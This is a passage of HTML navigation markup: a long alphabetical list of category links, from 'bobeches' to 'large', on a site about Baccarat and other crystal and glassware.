	<li class="cat-item cat-item-1036"><a href="https://verrescristalbaccarat.com/category/bobeches/" >bobeches</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://verrescristalbaccarat.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://verrescristalbaccarat.com/category/bols/" >bols</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://verrescristalbaccarat.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://verrescristalbaccarat.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774 current-cat"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://verrescristalbaccarat.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
